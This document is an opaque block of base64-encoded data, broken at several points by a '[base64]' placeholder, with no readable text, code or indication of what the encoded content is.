bKY+4pk8qiYlwJqcq8qA1dN4qSZLRBkZwe8brOzLPbuq/HfMmRK7PA+XatGo5ycj5gAHIskG0c4p0B/fbQMCSUUfV/no6XsU1Dx0B/WpeM+hD8FGSrdOkjG+c+/dC9xlIpCT2AIqYfg0eCeqhk6gIWbNhdFlthJITX7pdJI0dt1c/NgocHBfSjtOOOSoTyBPdmanJdQZX5uiBuWAMyFdXkmPWtMqhExQ9RjIfzW816SFIYWHuAAbRhzF418h+lrWhA2QOoE3FRFYp6RWyvPGyCOybc/K0EPXLnxquptk8oRER76H1x8qkVaml3v8Vby2HptpGbsFP94zUHuQ46/cbPQoeJ9kknKFjJ3dTF8uPxUs8o7lGG/IMvWXl8oKd0Z09kJZ5SrKlrGrzsArgUDN2dhRers0c47jc9FgeRiJbFz/mhQSjkC4KVqvQWNxzKR1tfRMpIztx0qZ73grFcO2JupThfOtjdPDCFLaEkLK8hFLi/TEROzCxbRUEPFL91XoJXM/fU/fF0wC6j6/+O4D1oSqCi/o5u3Umb/uhP1pOsB3kANzQLtAHVl+pSxFPQThWTYwvbkbnB6TlqCQIikv+IADH2YFtstrOmkV0hT+Luwxvm17g36M2RavjhrQH/h0Jsxbq//U4M5p8U3EejQb3yoRSa+VEso5PClxoK4fbvqU0n5tlqIjeFUq8L9ggFHRjMCU/CJjKTOwWZaeXjQ1OBzMTfTgifBbVgZOLmTWcrGB0dwMctFQvHiu410wY0eMezB2lKuL1aQi6Xe4f6K6hh0BdXPXoGU/TxxqVoveqysYKAsu0f3sURLeSAKEA4ujvniHUe6EuYRy/eS9WSv5xmW+lHYDlvoiDbVOOv/nf4JD1nUjAtA/RwEG4ggabi4udS0pGZXh9SLZAkoTe+WiQM3N0Jt7f03ZqnhVQ/YSK1Y7CsbpQKL0AqB0l+P8tlkEYi6pXgmLSG2tRLj7dPsAQ0FrwIV9kEesr2Lr19+uBuGt+YtzjMWQQDPR13UpsKX13u+E75x+YaUccSZd1oKUzsB8wqZ1umpV7dzpYjUnyXTc0wN5qa0J6e3nGrw/44PbY1RnMg69dPPMJDbiVlcQgFx/mLr8+5Sqklt4gEINrSSMasy156PDf0UkzNj4AkEMMlIPwhCJBRUDldxuGmgtmYtIw3RjEH/6oTYIOf5g1wDOYBv6odvpLz+6N7s7Inv7Mc/605eTIJhF3qBjv7hHx1CVQuHG6cBdWqQZaIt1mFGCcqCAkGnVBaw8eLLGEnPuD7hdk6BE0vTvtHHo1bouw4R+k4g2v0CtKICgG3QaTEF/N+IKhWtthMJ3Ugrtl021TULBSumTEAD/[base64]/T1xn2S14UsFnHFPv1Zb8lcXq/7q4fec0Hvraf84hpYCRHtCAYcDsPqrZKBeYfIK3zLRcXWUGQT5aUn6zJCIVc96phhIJP/0VTo68qtk0NZ/9Ulh+DDQ+euto43N088GDCdnJDzoCNKP89XOre1MRWsOnLo+mafLDYYwG1AdYUREsDqjwBglBvx+Ku1r5G3eoNyQK19UFttd2E9/grDXcNlGL/Xzf28cZZ9bsAPRDbV+toCanHJOKshod0dPx1WPt4PhLQ+OZEq8f8FY78qEEXwaceduXGTSgMhFRK5lN92KiJq2ej8k0ZjnrMQfjuMGHAHSLWMH3vC9AXsllWPdlr6IQhr16Im3lZvdB52Vi4CbQElazQrAGzLX/eih1ej54dU/ZPCnyqwA2NxSJAo1oCZ2FD7TqXH+tdnbVDjHv7uXWne7fzsCFOZtiCbQ2Nux6xK9BlodeXJ07xI2AjfUZKi99F37Vqs/5XrZzYsGtrV0K8rV/njUYuP8C8WLWXNhVziEkl1rZu5rtmtT+ZmCC87kujdap/dcK9flzObKqi6N5shhMOOSkHyWQWqQ9vSwzX05/[base64]/0NwVSnsppWGGu5LhNaPidVZ81+JZERDMnJa+VQL5MumDN0B89css+00uEW4KoIOIEcRf49/pvqZ0HJitMA5fPQV9eelx7clMnnYN/[base64]/5R50Pl/OMlu6Ka3FFK77K7GbiDDjQxbIHYxA6gM4od2cFXV4iXVqykRt0A2maNYtxcaZ80eCXk02jw1cWykMRm78aTHJN1Q+cNstD/+UAeULACoROfQNYDsE0BK1TINCWZ8cwJrBoFKEPXxPcSOV+xdA4/OLgKTFCFJqofIS+m+yntLNDUAQnle/9W9fIqkzLhZsZIbW2CYzC84LPS5R/NNT1qd3EhKvlNvXDjEDhWMi83u0riQAzFljBDUCfjf+g4U1jybIBnN7lSnBWKpYL3weNZv9QNAIZaZYwVzPxkSQpJh6obUpSQxcHvKj9xA/+dOGlKkpN0ZYk5FvZkfpumRR4h5CtZ4qdSlF8UrcBC8HLjgJ6O1b58b5Y9Ww465qW3qCQ3iMxg7HxsYGacAMgmqPIuQe+QiiowW36kdb4Cox01v4n3ECDZ60GyYqq/SY0+9G8neLQZk4x4zd0zmT/IVxAGvBCI31qB/bxdZPyoOU0OAMBp+CqiTJGdMR7AvUhsuITIfI8eItfj0TnI3I1KzwsySHmGVdMievJQQA4TqxV9WTDyJGkcJguv07MkMdZoSEtNPIbsh4earsWeLcmJbKdGrpKqVPZW/1iKFYW1M+RjUGWvoLHN3xYPhTaJHcW+T/En5XI/XUqZ0MMDejITdkXcDad2zAr8QjVPi7QwpGeJkPbTDNOFIwFedb6AStpL6AAShXUM4RwNjU3Ds7LrCR52KeXQ4/wpNsKZQbM7C6Yrlubw/4cY7QBKmAytZ/H4XG/q+Z5pBNHYt84sBQ4HGPuNWNY4OL1LDt2cCNW7EYTLkwXpiUX9CxX/OFLtBYLHpAnFi8zlmFqEDr0XD4tYfG7DmCN5c3zLBsBDB9NrbMje3TI2ZmkyIeae5VXBuZp5dxNxG2ZSlO9sJ9o91+lSuq84QWv+TeNhbhn7Cz6xxvIM6SIVLrY5xYldtelkTq0DpyUK1nBDXHfemXacpRXBvCli0s8Gvz9K8M+lV/a9ojhtYFo8c6KV67Zz/LTUQvrqogG1tyoVEzhmAcIgpW19yzGL4vt6zYY5Az9ADjsEBXe79nIvzconrYmHXBwwksyIhM8pltvHJrd7TQPOoDs8pd98vx1dSJRYRaHkqgrUJWJOt8NQeuHJHBc9DowzrR+VV8Qrd8sEax18DF7MUpLhBFzuA0U7IHdBWCTRkRoo+09Dsh/[base64]/YJRC8jWijw7Qw48Zir+Z4vBrLAJ59TnPXP+T3kEyasv+ajd3qL4LCz6DHxWIM6QKqKiauDNIwcmxK/xcJNHcwyfxkV66/CwNaGyt7ZY1kas66MUAL22IXkyWCd3GRMv2Ha3iCIksbXuXlUtpOV1UPfyDNVcWIu48xIud/cOoseiSptKX3nrVB7+b46jfRsYbyfRIxQEwXc5XCEtTU7efXpb4ozEZxnCq4ecnp9krFiiPyqoj3Z3GIUA2jlRfrCnXtPtf0asQpgVFopcOlgBgfoTj+StC3oWqitprISzkhWE/0SDOCLJIV7oOV5cXzqsg8Pcm93zIlnCIwPtNrfnp4lhsyLK/D/ulQHlbiKQ7XDLPKygMG416WpUEqp569+6DgAQl+Jv8irmZ5C1B2K9s74+FB5uVCGS19X3Z6f4Z/rDwIVf8YndeB3KpCIyg2sZQ3jaMr7jlyDWKQWckIz8feTd3Dklhf3FHHv27jLJtPBhM7Nhfh2h56AIwHUjmgMcOjBgvt1bNagoXF4JI14a3UNhFoEBMxlQqVEZ8LgULlKaDW1EndU8vl45qWAcA9WL55SLEUseyHP/cRoaFX5zPjFGZg3ILlkA0wA8ehDYzKNRpSznXPbTo0IRUY4tPxADCqk2MjG/1Sh0Cu451pyr5XbYXemcl9aRo1PkUOsEewDgTHOoInI8dG6320Im16Six2Q5RPs945nrbw5iqWZ5lcWT/[base64]/hYdu4smBMZvYjL1xTWRehnCf2Q56jpsc+KUtir6ATaLZvy7TwP7K6m/RUV7rJmc5gEnBv9tHY5fIEasiHDu+2sE95wTc5FzZ0yStj1Y7qd7pl+pYfr43YrH+a15H/ATBNXpegmnhhoTGRO/mp5h1CyKJuusF7pZ0sEolXTKP0ETEDi5qTFvsrQpXDDGHDg+etm3Ur2l2R2KkxCixlWak5GrwWfGfYSXHsqnbp+ZLFAwmywXYMUuWIWxecmz16OPguMDuPyg0xksc49iOg1O1TSxc2XK8xFmspV82YAv1yE+9DbR6HKWN2e6qx1g2GXIM5cObm5XYzaMH/iuPQ8UNx/f4s3kGbG8uErOndeYvt+TASLQ6+Ga3FJbnTxEsU+dO8SjQ6SzgkNIm3GdKBgkG9bGp/cspR49eAD1VOfCnDJ8Kf1q3mXiw4WJTeX3ovygYETirW5vWLXolp3FYsKC73G4Hi8R3JW3k3IeR6k2LULw+tl888I/3p2RU6cz3+oImCKOFR20VbWEpF4Zs4+I2jbSECGR00gtVIDVAXmA5tDMSZgy9oACfAWhVe+MQ46PV0Lf4skrmoUNgGGJhnOAhmFm6q7NayzTir2HqyR75tYsNlmmqVieub0CE3U2SDG0zb5iHYhjyLB2woBZ7NbP6zSFNTjihgg3C2yvn5Nl640QoS4b7t/[base64]/6PzSbV8/Yp8T9xrMjoFAK8x1PHOINIlc8oBfB2BKVFOHZ1EVtpODIXWVxR/Z/TA4Duex530nh6s7rGz3q+lI8dVXtiRlRhqWkHu/y9tK4JIOrBF2n4YLkAn9KNj80JDvyjk+CKVe0U+ByMaGI1/97n5OhngFS1l2rzpPC0gdVbzlx/NJfuZjK7MKx18vWCEH+LDFof6kfKhg3QxqYOc4u/VCpvQ6Exw3ak+6oGWuZ9SzY0VyzUys1lzpjCGihGOx2rfPFKI77GrWRLbeIBjoThESiRcNcpzdByEZL7oTFpAlirFHUnX1YwDZiQo2sE5i8/PKD9SbbM8V3yIgN/awU8jMD42p5yBKBm8NVTa5PW8AItPt7rqRmHVDHpYVqZlko7n0bKR2i/FLhN9MMNeDUERkqkPrWrbIEEFgTK/x+jJqlP06IFoWP+nk7t806tupkW/06u5i/iu7zXVp4ZWdfF+XEU0vPymC+2wwAwIHi+GHw0sHcas2rlILNB9VrgwHJjA5duar1KkXt18MtfXydoLKzvxeooPbtnHU8SHi4/M6gFkB/[base64]/ha/Rw1uPaH30jeeJjDpSiPM61soQp3QDdRMqbLCGde/F+Y0H2WHfgbf75kYEXx40ouMlIDDCr3Dfpra981ugKhPL7UPK6yrXGDHyINrcr+Ps6pK0KhDEaA8QqLEFDL2m+h4HlLFDHE+EWmYXZ7dBVUP+Y12i5hjawOHIPxE+0LYhFBEmwH3moOVFM1iaQLWEWAGdoAwIt4GO2H+sSSZGN87RhSL/PZ0dOB30N44gMVAkRDibgeTGfXH994HuM+nb5GUSJK22j26CDVF93lmExwMJq+9jaqyROXsWG/c5dQ6LNqnRHz7SMj9ClrFTyJCcqxX7/i6JO1fpt2G8ROvL6a26WMSDTOIari7osFvb2dzKVHO+DWhVa4NzYudy5Aoi9SDY/T+s39uZajVE1t03kXNb74Afdp8UdAmeAkc9t3/aNdqzE7Xvf0PaKx5WGBXlZJU9sCSZ7JvWgwGyMqDA3T6MNlddgPF6EUXERo4hlhecPGRvzRcWgkU6Gsm4sT+kjQTuN0WSbVgn8ko0/YBIpi5C7c0QG+ccaKEq1zyydkLevOiW/gVQTzd5teBlys+qRru9btpBiN8aoZODp1jKsHkpUYbyURtchoQLcsl9bYe0NMWFJclizXc3J1Yx1yObowxCqD2MZKfsFMYQ0Olr/kByk4Vg8dQ7gqzdvGTMCIVrONnyHogGU3JnCx8G//+qL7sb6jsZ4v3eeGrmIOJTRGX/WbO5azqBFYCRIgVfmKzr6RROHv8VYpyk+ZdOTQzN9Pqc2bA3UPdtvOSCSSSOX/QmheeIO3115bLDE5cxot/kFo5GJ9Paks7X/Cwa1uMBXRtCaN2UQh9lOY0bYG+WKB+NrDlUAFUTAW40O2uzg9DR8XsL+RpVmFIKpDi/fTuJ8QCVxm2Pz77c8o5oK794KLSwoDR6au6A5h9ngOvpAzLjP/AwThfbkV29mfPFMOsV0poX3tVfZgqWk7Jn1mmXwu9kj+FZ7d24lnDwms9X/JHjSrQa9wSzSuZEeppiKjT7pNkkGyPc9G25XRfAi5oM8QxlT10cLVaGHOdH00P7YPsYXzB1kNd1VGw3q9w2nHCuYCC4Utz2U/Sv4cdI7R8dxrF6Nsrc/WUMjIvA6N1VDUn+4+Ue3V3Abu39SIMJ8ZJec6tKyvS+ghYzcFi2MtgeL3LXnsQRGVBrSpZeM6i+xGF8IAArpJGRKad1Drg+DDG4DMtLUbA1EtYcBUxu79tOmpYnYQxUkOYDPnN8vPb/uSRjq5sg2nG2UjebTbD0nb5947zsy/Fog+WpUUuHHScJW2XoI82n5ZQCiLpN8OqnOHbrkQGbb5aTnalnrp9rkhewNNoXog1+OLriQ4Mz0NY1BrTLBUbUZ7E6cu9lzs8RL8/GqlMB+I5mcPqrLQ9VvSL9tDqLVQqjA7FxyRvYNpi39kydY8TkVaji9HtUzUg1xD5wt6HSWBge7XwoXsZKM5Ld06/tIG2QssRubb7x/r6rTlWLisuwuCNQKngPTqxsWg+LGFJKYNFhETp2Ihx9JmPFUY11v19CQr67fu+UOJ1yQ20I9MLD9+Em+Hj+fT5Z1c1Ab9HnF09xxI4KhudJ7ht67QyPI4LKWHXS8NK2d7g8sfKj5RDwJHhMIyrLV9Y1OF61PblBB3HLEJms0kL6TyBmPG5k8RT35mU/Y57G1mStER4y33vejJfTc7ezVPUMtw5ZdkNK+T9Raw77kxkpqPDHNyxRRTW75qvU1QnI52yN6itms3AtnlQJpDqppob8L8Qd0njie/UnZu6uvuA4FT70AdrME3iiX3gYcoHqH8heTgPV0+mmLkQjxUy6J9SxxdJBFJtpF2yTttmHGi7QyBjPwGb/JPiXvdfEfZviGEIO5OilMME9XoxbwUyc6NZMLl0cem02zrd/3cF9X8vfYhZxxB9eLpEuo2cNfgUlNGhb9d9Y8cJj6oLf48rFC8nu3zsQyrWE/F+pX/Vma8qpic/[base64]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[base64]/g9R+Za/nJoWutKxwvezMlQBBieMO0l4uKjWbTVBCdmsA4t9BWBma9RI1LqfPYY8ofGByUwrz0jK6lGFtmE7a+nDCceKgMxPx548IGxhTygVSMBrkR0F1u5B2W3Kqv8ybxU0zDsEakI291oP9sat8QNZI5Ashq3jFPsaJavIuIRtC4/9kVYwAq6zJtxHhZg3qGNdLw8NhXthfrYgXM1WGzb2KxjPHr94qhf5BkcscyowjUewPgC8n5EzkxaabDTmkOu7f4dCpg0GA+Rh04JjDV7J8wKg3hRDMCNcSMPilT7wv3efOjtAOEnfXtcMWbOjL4I+cbIQcIYTo0zIYPY/qikuDvu7tE4+MPspXogkFmWNYcWSPBBuVmiKHsszeSwIulBv/XDpYH6uruCj/qr6GJUNGxQ90YXKr14cdKZJHNLhem02Y4S+yU9NQYKwieIt9qkZ4sIlSFwFsfDrWOkR3qzcLRtmboihoz5AjZadN5dbtCjT/KiJO9FvE07DFMJmMNGC7UV16pPkefJmwT6CcTb/TugYzDxLnF/EsAmd0/hsQWQH1DEAY0I+7yhjbdmz9IbtDapUT/FuI5aJiKl/c6+oCnqa+ojS7T/X/EsOBX2Pocp3HxSA8+tjHjWJOxQ9ZZme42DDA2aeV8MMctAhK3zTkWzg/AFiGuh7wcroSk8bA5MHAkfOzyKtUrd/WvnqIFok7QLy0iiVQ0m+rwacyvL2XkkWOub06U7dZL9nFs1LGREUkO1idgANIJ3TlF8VIXj7i/GOUoycDdoLVaZSO3uUIYJ3mzHoNdW4BrKiRYuJ7fRgXCi0ltCgCXer9fCcwqzliPv8kQinVoVIrY5/vhgiqO7tyYov11A5UtXvZK6moob9Z2CiLd5CrCPrQx+Np80Ey3+DhYx/6TWyH3lES4XN4xkUkLKvwykaeVeJl+AOauRmlEKYWXP1kQIObHV+AaWDMnH3rTB8YCJbLPNkB/5GUqbseIU+NNxkrAWsL/DFzkearrNUZo9+cqwUa3XwM6kOjTntXoLhV/X5VJNqAEmb9+phqJ3hyPKulpf4TEWscF/ffeWGgueo8o+/NrKsdJGy4LO2SpQ+mVzm9qJ23QhXtHMLcQ3+4nEtG1NztzhZrPov+WkXRf1W0Y/HKcJXacj7yRYGPFijnCPVVnxBB9pY/ouMIQkzv40mYNzh1vAVHr+xcpM++WS8fY2AKv/lDY387H4/1QD81Qld872VB//KcuA6UIBUwwPIcCBFTl0JHGmbdS3G9iUoxcjaniyhEwPNq5R0Bgnrshwl7lDDVpV4qwW3O7zKRTX2tvSIWOMwKIo6/n+QEcmqGR75xHdwjpDWyrZAz0wx/Z0+A0i+kMyYtFwap2kM45TGYD9Or6pfFPTkmM3An2Lx+sI7Z/Lu+xS4hsx23YljMHAN8RFwbgQ00baT31MHzn61Wa6Ohq0iXuizQy/rfXvm4JzegxJzdVoYSYBqoO4eFZEhS87YfjN4NBA7DU7Cf31HFy5omSQ5Nb7n4BG4a76yzRF5Jdk1BkKELK+38Cn+I3P2b7l/Y+LXLYWKCyBkE+Uu3rZpo9mObvcNvR0WA3b3WTHnyjpi7jG8jlVoOZZR7CXuk10v5LfkG9cwNI7qtqiQp1/37AFZfVk1QQVUZZ6k9hBMShWA/[base64]/hekP4HTRL5REcNLee9idDZkFNLJdAvls81tbnUG/dwCMY7noY9WuV5isztJIPfb6RQCPc51HdNVGJ68AoQPD5/oAO0l4DpM2CCtiEII2iPKFOh620rUwDOACgvS452pylnnocaFjnKnbI3o3U/5TZxS4E3+JrN2YiiK1vbnsXaeow6ywsPR8vidSAjDFxxcoS357UGoBSZo8pNkgGlHLl7ZI4CVFW+xz9hVbQoK9Q6Ao7tvOQ/7F82hxnXwC7T4JSoaY3fhDEd11DK3ysZ6viKRtV3B60nFuVR8O8fr55eF5hWeUvF/H+QoV2WXbd7HF5XbEdY+msQlKS/6CFdGqXThv6+EM6m7XFKEwRc2m6hL+PBhBK9AHbaF7NeKX2fdib0fMq1lUgvlAypyP8ch/UTgudKCPQu0QM7Hxdq9DTZB/FWyqK9d5PHQSw3DFFPSkv5oS8P7FIyqhX1n5Gev/6rIqLHJL1PNERCWog5jfB58afJHFwJYlV76NUL1qHB/CbeNw5L2ayQocOZbk15UAslxs0Kxpg4l3XBC21CcXQfzNPpHYkThLxzrw8CI2FD9wmnz/8kMooke0OSWPk8ZToggyU4DtJSz5SkbvvWPkmL2lI4XK5aPcCbrzK/JXL0BedYziqIs7waGDVKn3DOfJtlCfiBC3cqekogO+zHDUzWYGkGepwX789CsqxGIEcbPPQQT3xjAKswCTuwojXO3xM+WujiMnPEEV+zqtXTcTVIzH2MLCDVLfmHBz5JVaa8QnjIsxzKdVQvkRHMuG/2FwGrvIVpm/OdG5l6OAoJmoFEE+0guUHSpAGqt9kJIRfm/hsL0F3eZ4lSUa/[base64]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[base64]/C1NJ+tRDKmDpg1FZAYxtHr2DZ30l4eeVz7UqB9XNXpupzGi5K88ANhToDXVcCd2ZaQl29lXsiph/kMoRSSbT+ReRniPPJd5/vxXipRFdIcGcs8K9IB5aotNHd3nwSMF22T8VjqQN94JqrE7BzChOB/ScQwjJNv5HYQZgEkEa4ltZqqdiBhLDPZBDhrVOxwSEuZD8yQ5zAryeOt7+nie4qeRg9eWCe2z8GefQUXqwXtJ0ynPt8pSMmj3EpTs0CqKSzsOuV83V/TxPLkF1JpkRfnCilyl2OpQ8Gh0Yijp5SJ2vvBfPWouHllyAfaPwnqUB3ffOWRt3lk7YnDFoO1OndGMBabyDwTUyIvB/1BTwE/vTe+b/cRkx/IJ0rqhkIlHDA14zZud/Zc//1OG3wP9jRyRIZwsm8Kun16RQ3GVxIREZ9KKJH13hl0SucRUfBMeUmGL07niiYVhqHbkkbGW3zrgvv2gCpsAwe0ysyeF2pLL/mmSFMkF/lP5hYo+2/4vsCeDiMNL6wgJ2g7WrB+LNDY2fskw8lyE+rPLm/Sjzi/r5x2kywqGWZIBn/83IxOh794oHbCqMdZABl5JUVsv113h3yT2scuxKgYgTGRvflxcEeVWiwkLtqtLMNFmFjLkSvXRGJiKfaNRUp7U1FD+Ak9u1yWJbi0D8P5GlqJVSaWLzNWomrfFE11c/lp61jaHSUaw93ClbM402oA3p8txc5vJx5VdZcDfpac/MomQKLA9OGGoIEDMAP3UyfEnVGzTEb6sLDxbhOeY6IUSJssNEFMd/TfOgNeFnsK6JYsrYs7dQOrL7ggjiC/X54s64ziJESi/EN7o4xG1bVbcitoeo8DkQyxSxKgdC9806NWsHBr0dmztS5Hm00l5yukPo4xyIoW3THtQ9ifIZKUkWkLb+YynT2HZlKdehbqdG7N5HmOoqk8Vroc9vrMRih4Qsh35qBeVxxU0nCDrvImdGOhpIE0FLaTgfoLOz2Bilcq+gaMuVW9cX9ae5YjPeM7Q/FbAmaeTPOS0zXGMlhyVmRPSbPZ3bm6szF